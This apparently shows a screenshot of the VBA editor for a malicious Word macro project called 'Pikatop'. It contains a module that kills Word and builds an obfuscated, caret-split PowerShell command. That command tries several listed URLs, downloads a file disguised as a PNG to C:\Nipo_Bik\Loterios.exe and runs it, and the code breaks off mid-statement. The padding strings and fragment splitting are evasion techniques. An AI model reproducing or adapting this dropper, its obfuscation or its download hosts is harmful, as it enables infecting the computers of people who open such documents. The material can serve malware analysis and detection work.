 Project - Pikatop
Normal
Microsoft Word Objects
ThisDocument
Pikatop (13_08_2020_1191901318)
Microsoft Word Objects
Bikoter
Forms
ijfuihifuifhuiuifggfyi
Modules
Montag
References
Properties - ijfuihifuifhuiuifggfyi
ijfuihifuifhuiuifggfyi UserForm
Alphabetic Categorized
(Name) ijfuihifuifhuiuifggfyi
BackColor &H8000000F&
BorderColor &H80000012&
BorderStyle 0 - fmBorderStyleNone
Caption WScript.Shell
Cycle 0 - fmCycleAllForms
DrawBuffer 32000
Enabled True
Font Tahoma
ForeColor &H80000012&
Height 678
HelpContextID 0
KeepScrollBarsVisible 3 - fmScrollBarsBoth
Left -3.75
MouseIcon (None)
MousePointer 0 - fmMousePointerDefau
Picture (None)
PictureAlignment 2 - fmPictureAlignmentCe
PictureSizeMode 0 - fmPictureSizeModeClip
PictureTiling False
RightToLeft False
ScrollBars 0 - fmScrollBarsNone
ScrollHeight 0
ScrollLeft 0
ScrollTop 0
WScript.Shell
private const L_HelpCertMapping_014_4_Message = ""
set filesys=CreateObject("Scripting.FileSystemObject")
If Not filesys.FolderExists("c:\Nipo_Bik") Then
filesys.CreateFolder ("c:\Nipo_Bik")
End If
tytutop = ("      Windows XP and is listed separately on this page. Syntax in Windows Vista, 7, ...                  ")
tytutop1 = ("      ")
tytutop2 = (" Windows XP and is listed separately on this page. Syntax in Windows Vista, 7, ...3")
tytutop3 = ("                  Windows XP and is listed separately on this page. Syntax in Windows Vista, 7, ...")
tytutop4 = ("      ")
tytutop5 = ("  Windows XP and is listed separately on this page. Syntax in Windows Vista, 7, ...3    ")
tytutop6 = (" Windows XP and is listed separately on this page. Syntax in Windows Vista, 7, ...3      ")
tytutop7 = ("     Windows XP and is listed separately on this page. Syntax in Windows Vista, 7, ...3 ")
tytutop8 = ("      ")
tytutop9 = (" XP and is listed separately on this page. Synta     ")
tytutop0 = ("      ")
e13 = ("Taskkill /IM ""winword.exe"" /F")
a1 = ("POW^")
a2 = ("erS^")
a3 = ("hell ^")
a4 = ("Forea^")
a5 = ("ch($ur^")
a6 = ("l in^")
a7 = (" @('^")
a8 = ("http://podosenengk12.com/rtjyw/555555.png','http://accent-
granit.com/urjikh/555555.png','http://wisedata.technology/xhpcvntvdmj/555555.png','http://kahnamoei.com/vatopbv/555555.png','http://carpalette-
hachinohe.com/pdfdxenf/555555.png^")
a9 = ("','^")
a10 = ("http://jung-versand.net/dbjqzkp/555555.png^")
a11 = ("')) { tr^")
a12 = ("y{$pat^")
a15 = ("h = 'C:\Nipo_Bik\Loterios.exe'; ^")
a16 = ("(Ne^")
a17 = ("w-Obje^")
a18 = ("ct Ne^")
a19 = ("t.We^")
a20 = ("bCli^")
a21 = ("ent).Down^")
a22 = ("loadF^")
a23 = ("ile(^")
a24 = ("$ur^")
a25 = ("l.ToSt^")
a26 = ("ring^")
b1 = ("(), $p^")
b2 = ("ath)^")
b3 = (";sa^")
b4 = ("ps $p^")
b5 = ("ath; br^")
b6 = ("eak;}c^")
b7 = ("atc^")
b8 = ("h{wri^")